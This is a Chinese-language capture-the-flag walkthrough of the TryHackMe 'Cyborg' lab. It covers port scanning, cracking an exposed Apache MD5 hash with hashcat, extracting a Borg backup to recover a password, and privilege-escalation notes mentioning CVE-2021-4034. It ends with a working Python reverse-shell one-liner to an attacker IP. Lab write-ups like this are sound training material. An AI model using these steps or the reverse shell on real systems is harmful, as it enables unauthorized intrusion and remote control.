Cyborg|TryHackMe
Cyborg|TryHackMe
nmap -sV 10.10.133.164
1 | PORT STATE SERVICE VERSION |
开了22端口,openssh版本7.2,搜一下,有个用户名遍历洞

80端口扫了一下目录,只有/admin和/etc
先看/etc,下面有个passwd,打开是music_archive:$apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.
cmd5能查到要付费,hashes.com查不到,拿hashcat跑一下看看
hash类型:$apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn. - Possible algorithms: Apache $apr1$ MD5, md5apr1, MD5 (APR),在hashcat的类型为1600
1 | hashcat -m 1600 '$apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.' /usr/share/wordlists/rockyou.txt |
再看/admin,archive下面有个download,下载下来一个archive.tar,解压出来看了下是个Borg Backup,version应该是1.0
可以直接安装


解出来一个alex文件夹,里面类似桌面,尝试ssh登录alex用户,没登进去
发现Documents文件夹里有个note.txt记录了密码
1 | Wow I'm awful at remembering Passwords so I've taken my Friends advice and noting them down! |
查找SUID程序
有pkexec,版本也是0.105,参考Blog,msfvenom起个sessions再打CVE-2021-4034就行
sudo -l查看有sudo权限的命令
1 | alex@ubuntu:~$ sudo -l |
文件所有者是alex,给个777直接修改
python3 反弹shell:
1 | python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.9.224.253",1234));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("bash")' |